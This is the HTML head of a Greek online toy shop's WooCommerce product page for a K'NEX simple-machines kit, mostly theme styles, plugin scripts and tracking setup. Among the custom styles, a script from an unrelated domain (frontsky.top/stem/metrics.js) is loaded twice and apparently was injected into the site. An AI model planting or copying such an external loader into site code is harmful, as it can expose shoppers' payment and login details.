<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"4500d119-fe0f-444e-821e-2a706ba3fff0","params":{"content_ids":["7453"],"content_type":"product","tags":"8-12","content_name":"K\u2019NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes","category_name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03b1\u03b3\u03cc\u03c1\u03b9\u03b1, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03ba\u03bf\u03c1\u03af\u03c4\u03c3\u03b9\u03b1","value":"43.4","currency":"EUR","contents":[{"id":"7453","quantity":1}],"product_price":"43.4","page_title":"K\u2019NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes","post_type":"product","post_id":7453,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"40c870ef-01d2-4a2c-aae2-08648888d945","params":{"page_title":"K\u2019NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes","post_type":"product","post_id":7453,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"94e301c0-119e-437e-ad5f-d23f700b1b84","params":{"page_title":"K\u2019NEX Education Intro to Simple Machines Wheels, Axles and Inclined Planes","post_type":"product","post_id":7453,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/intro-to-simple-machines-wheels-axles-and-inclined-planes\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"7cded9b8cb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":7453,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769017950"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"874243c75f","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/7453" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=7453' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fintro-to-simple-machines-wheels-axles-and-inclined-planes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2Fintro-to-simple-machines-wheels-axles-and-inclined-planes%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Ceed Agency","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_message{padding-top:1em;padding-bottom:1em;padding-right:1em;padding-left:4em;margin-bottom:22px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(17, 118, 188, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//stem-toys.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//stem-toys.gr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Manrope", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(71,184,237);
	--wd-alternative-color: #ffa500;
	--btn-default-bgcolor: rgb(71,184,237);
	--btn-default-bgcolor-hover: rgb(71,184,237);
	--btn-accented-bgcolor: rgb(71,184,237);
	--btn-accented-bgcolor-hover: rgb(71,184,237);
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(58,125,183);
	--wd-link-color-hover: rgb(57,128,191);
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
